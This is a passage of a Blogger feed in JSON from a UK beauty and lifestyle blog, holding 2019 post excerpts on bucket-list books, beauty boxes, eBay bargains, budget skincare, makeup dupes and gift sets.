Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6785791021066004104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6785791021066004104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/how-to-rescue-damaged-bleached-hair.html","title":"Here's How I Rescued My Twice Bleached Hair "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH4sGfUbPIIJ4vz4c6Vwi9ghfrmxNb-mJOCScSmNPNBR_McuEbMzujICOa8_QiljlRTWwsqo0nGWUd3NlFfUVnD0LEikmca7g8Mu-pqbXLk6eK7SEzFSS2IX4hcjUTGw2JgAEClrDd_JA\/s72-c\/rescue-damaged-bleached-hair.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6580061771447869959"},"published":{"$t":"2019-09-19T09:00:00.000+01:00"},"updated":{"$t":"2019-09-19T09:00:00.267+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reading"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reading list"}],"title":{"type":"text","$t":"6 Bucket List Books To Read In A Lifetime "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1225\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_kJqTYZHG4xsB4kIQ1ruHWSNd7la3C-zr99zONeiYcsC95WWHEMDk92PKLKG-rnkhp1vAswCmam9Tt1WzixzLpMBK3bILCCCGQ561tHqB6UH-Tt-_Wwc7sg2UtiNU7F0IF_IUS9I5R5M\/s1600\/book-bucket-list-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EIn the past few months I\u0026#39;ve finally got around to reading a few books that I\u0026#39;ve been meaning to read for years now. The book I\u0026#39;ve most recently enjoyed reading has been One Day which I can\u0026#39;t believe took me so long to get around to - the book celebrates its 10th anniversary this year! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis got me thinking, why not create a book bucket list of all the books I truly want to get around to reading at some point. These aren\u0026#39;t your average newly released best sellers but books that get discussed and talked about over and over again, standing out from the rest and loved by seemingly everyone.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EI\u0026#39;ve already started making some headway with my own bucket list books so I thought I\u0026#39;d share with you the ones on my list that make give you a few book recommendations or even inspire you to create your own literary bucket list!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/bucket-list-books-to-read-in-lifetime.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6580061771447869959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/bucket-list-books-to-read-in-lifetime.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6580061771447869959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6580061771447869959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/bucket-list-books-to-read-in-lifetime.html","title":"6 Bucket List Books To Read In A Lifetime "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_kJqTYZHG4xsB4kIQ1ruHWSNd7la3C-zr99zONeiYcsC95WWHEMDk92PKLKG-rnkhp1vAswCmam9Tt1WzixzLpMBK3bILCCCGQ561tHqB6UH-Tt-_Wwc7sg2UtiNU7F0IF_IUS9I5R5M\/s72-c\/book-bucket-list-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3337412437414842532"},"published":{"$t":"2019-09-17T09:00:00.000+01:00"},"updated":{"$t":"2019-09-17T09:00:04.611+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty Boxes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmetips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lenkalul"}],"title":{"type":"text","$t":"The Best Limited Edition Beauty Box Ever! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZHmxHCJzUYEJp1D5tWRDTBFW8crU_FVYNMHqYe4RVwjQYiikEjssENexjnvcuYQnvD2GN2dXYwYQcxTQ4k5VHgCksEz_JeU6VbWwEJySYQmd9cTTC43Mcb2_Vi_Ewe75LXbtzmzK75wY\/s1600\/cosmetips-lenkalul-beauty-box-review.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EOver the years I\u0026#39;ve tried many a beauty box, from monthly subscriptions to create-your-own style boxes with mixed reviews. I still think while the traditional type of beauty box that you subscribe to can be worth the month they do need to try a little hard on the whole.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EHowever, the one-off limited edition boxes really are where it\u0026#39;s at! Not only can you fully decide which box you want to treat yourself to but they truly offer the best value for money especially with the more premium beauty boxes.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EToday I have the most amazing beauty box to share with you that includes over £135 worth of free makeup with brands from the likes of Anastasia Beverly Hills, Pixi, Sunday Riley \u0026amp; Colour Pop. This is hands down the best limited edition beauty box I\u0026#39;ve seen all year and just had to share it with you!\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/top-limited-edition-beauty-box-uk.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3337412437414842532\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/top-limited-edition-beauty-box-uk.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3337412437414842532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3337412437414842532"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/top-limited-edition-beauty-box-uk.html","title":"The Best Limited Edition Beauty Box Ever! "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZHmxHCJzUYEJp1D5tWRDTBFW8crU_FVYNMHqYe4RVwjQYiikEjssENexjnvcuYQnvD2GN2dXYwYQcxTQ4k5VHgCksEz_JeU6VbWwEJySYQmd9cTTC43Mcb2_Vi_Ewe75LXbtzmzK75wY\/s72-c\/cosmetips-lenkalul-beauty-box-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1924398152349381612"},"published":{"$t":"2019-09-09T09:00:00.000+01:00"},"updated":{"$t":"2019-09-09T09:00:04.682+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"homeware"}],"title":{"type":"text","$t":"eBay Bargains - Autumn Finds"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"737\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqfiaVo-zLqrpIG7so_gcukWCxuwXGYjhOkenrPGnROoMFnVpIsn7gSs5nTYIkMAYkjrZCZMSVuKiAI0Pr8ZbygV42BhGxMGAJtMa_wCNm55MIos3yhOebTm0icALYUGMGhHHgyTjofkM\/s1600\/autumn-ebay-finds-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EAutumn is without a doubt my favourite season. For me, there\u0026#39;s nothing like feeling cosy, so I\u0026#39;m all about lighting candles, snuggling under a soft blanket, and warm clothing... which is basically Autumn in a nutshell. Halloween is also a fun holiday that I enjoy getting excited over, even if it\u0026#39;s just watching a few scary movies and by \u0026#39;scary\u0026#39; I mean Hocus Pocus. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThat\u0026#39;s why I absolutely love seeking out autumn finds on eBay at this time of year. Mainly because most things are inexpensive but also because the items I generally find I haven\u0026#39;t seen online before so while grabbing a bargain I also feel like I\u0026#39;m picking up something special that isn\u0026#39;t readily available. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EI really love all my eBay autumn finds here and I hope you do too! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/ebay-bargains-autumn-finds.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1924398152349381612\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/ebay-bargains-autumn-finds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1924398152349381612"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1924398152349381612"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/ebay-bargains-autumn-finds.html","title":"eBay Bargains - Autumn Finds"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqfiaVo-zLqrpIG7so_gcukWCxuwXGYjhOkenrPGnROoMFnVpIsn7gSs5nTYIkMAYkjrZCZMSVuKiAI0Pr8ZbygV42BhGxMGAJtMa_wCNm55MIos3yhOebTm0icALYUGMGhHHgyTjofkM\/s72-c\/autumn-ebay-finds-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4551474888358075255"},"published":{"$t":"2019-09-04T09:00:00.000+01:00"},"updated":{"$t":"2019-09-04T09:00:09.326+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bargain buys"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget skin care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Four Budget Skincare Finds To Shop Right Now "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1228\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiZXbuRlGgIs4fZebr-nfXk7BngQB9PkgB4X4F0Buwu3LuTCECKJWbkiIoio3ooHZokHtwQWgeSeGx400echpFjzqmrdlQRyReuAumzqsopJmzaBKU7uUsJl_4_bdtYqyyAJCAxaZrvUg\/s1600\/budget-skincare-finds-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EThere was a period of time where I truly believed the more you spent on skincare the better your skin would be. Then I realised, while products with good ingredients do help, the main focus should always lay with thoroughly cleansing the skin and having a skincare routine that suits your skin and is maintainable.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis is why I\u0026#39;m now included a lot more budget skincare finds into my routine. I mean, why not! They work, and it saves me money. That\u0026#39;s the thing, isn\u0026#39;t it? It\u0026#39;s amazing finding premium skincare products work wonders but then you realise you are applying them daily and will have to repurchase them over and over if you want to keep your skin looking and feeling as good.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo while I do have a few more pricey skincare favourites in my routine, I\u0026#39;m very much focused on seeking out good budget skincare that doesn\u0026#39;t break the bank, and trust me, it\u0026#39;s out there! Below I have four amazing skincare products priced at no more than £10 that I\u0026#39;ve simply been so impressed with lately. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis post contains affiliate links and PR products\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/new-budget-skincare-finds.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4551474888358075255\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/new-budget-skincare-finds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4551474888358075255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4551474888358075255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/new-budget-skincare-finds.html","title":"Four Budget Skincare Finds To Shop Right Now "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiZXbuRlGgIs4fZebr-nfXk7BngQB9PkgB4X4F0Buwu3LuTCECKJWbkiIoio3ooHZokHtwQWgeSeGx400echpFjzqmrdlQRyReuAumzqsopJmzaBKU7uUsJl_4_bdtYqyyAJCAxaZrvUg\/s72-c\/budget-skincare-finds-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7790927844452374659"},"published":{"$t":"2019-08-30T09:00:00.000+01:00"},"updated":{"$t":"2019-08-30T09:00:04.705+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup dupes"}],"title":{"type":"text","$t":"Most Used Makeup Dupes of 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNlXD4mPQkAN3pX7T9WX_ztEdg3CT3-6wGzMHQqZglUWc8AwT3V1afaxghLhYfiWys47617YFvajNgSh7F3v4SoNUAfHHa8ycnadJE7VV3yP8Kxreh_3qL-ba9ziCI0BxwL89UYrK6juE\/s1600\/top-most-used-makeup-dupes-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EIt\u0026#39;s all well and good that I share the \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-dupes-2019.html\" target=\"_blank\"\u003Ebest makeup dupes\u003C\/a\u003E around, but do I actually use them? Today I thought I would share with you my own most used makeup dupes that I have felt are worthy of staying in my makeup bag and have stopped me buying the more expensive version - yes, I often stop buying more premium products when a makeup dupe is that good!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EBelow you will find some of the best makeup dupes of 2019 that I have been totally sold on and absolutely recommend picking up.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/most-used-makeup-dupes-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7790927844452374659\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/most-used-makeup-dupes-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7790927844452374659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7790927844452374659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/most-used-makeup-dupes-2019.html","title":"Most Used Makeup Dupes of 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNlXD4mPQkAN3pX7T9WX_ztEdg3CT3-6wGzMHQqZglUWc8AwT3V1afaxghLhYfiWys47617YFvajNgSh7F3v4SoNUAfHHa8ycnadJE7VV3yP8Kxreh_3qL-ba9ziCI0BxwL89UYrK6juE\/s72-c\/top-most-used-makeup-dupes-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2413282413529491740"},"published":{"$t":"2019-08-28T09:00:00.000+01:00"},"updated":{"$t":"2019-08-28T09:00:12.735+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"home decor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"homeware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Instagram"}],"title":{"type":"text","$t":"eBay Bargains - Instagram Ad Inspired "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1300\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHeYzBl73iAon8kF-fdtEtEtsNxbUikLBetQHnShzJESaLQYAo0EnqU4hOKxK3JzKGEhIgnLfBybYFAUhATlMFMLwsS-VIM-Fdk4fD0E6Qm5cR3R3m6-ydf2QiD6QckJcwHQVV58WJGZQ\/s1600\/ebay-bargains-instagram-ad-inspired.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EIf you weren\u0026#39;t aware, most things that pop up on Instagram as targetted sponsored ads can often be found on eBay. So that semi-precious stone inside a water bottle that you\u0026#39;re considering spending $20 on can be picked up for $10 via eBay. More times than not if the product is made in China you will be able to find a listing for it on eBay. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EBelow I thought I would share products I\u0026#39;ve loved from sponsored ads I\u0026#39;ve seen on my own Instagram that I\u0026#39;ve managed to find on eBay for less.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Ci\u003EThis post contains affiliate links\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-instagram-ad-inspired.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2413282413529491740\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-instagram-ad-inspired.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2413282413529491740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2413282413529491740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-instagram-ad-inspired.html","title":"eBay Bargains - Instagram Ad Inspired "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHeYzBl73iAon8kF-fdtEtEtsNxbUikLBetQHnShzJESaLQYAo0EnqU4hOKxK3JzKGEhIgnLfBybYFAUhATlMFMLwsS-VIM-Fdk4fD0E6Qm5cR3R3m6-ydf2QiD6QckJcwHQVV58WJGZQ\/s72-c\/ebay-bargains-instagram-ad-inspired.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1220154671426961672"},"published":{"$t":"2019-08-23T09:00:00.000+01:00"},"updated":{"$t":"2019-08-23T09:00:10.850+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"for her"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Sets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup gift sets"}],"title":{"type":"text","$t":"10 Best Value Makeup Gift Set for 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlPP_gq7-5moFeU18XRdWcFPeGug-_68c1hTvYK2CGWYH2zC7BzZa0BX4tpAJcwP7o6E76hHkUZvs0LTz74-XgrabvGaHJfAewLp50wfU_9MOBuFJVJhvWH9hbQ-ZyV3GEkNHJ70u-8c\/s1600\/bestpbeauty-makeup-gift-sets-2019.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EMakeup gift sets make amazing gifts to give come Christmas and Birthday\u0026#39;s but I\u0026#39;ve found I actually pick up quite a few for myself when the save in there. Of course, this happens in the Boxing Day sales but I always have my eyes peeled the rest of the time.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIn the past, I\u0026#39;ve picked up some amazing value beauty gift sets along with skincare sets that have allowed me to discover more from brands I love or simply offer such a good saving I can\u0026#39;t refuse them. Also, there are times when I\u0026#39;m planning on picking up a product but it\u0026#39;s actually more worth picking up the product in a gift set for a little extra.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo this week I wanted to share with you the best value makeup gift sets for 2019. Granted there will be lots of new gift sets launched towards the end of the year in time for Christmas but you will find most of the mentioned gift sets here are either on sale or simply 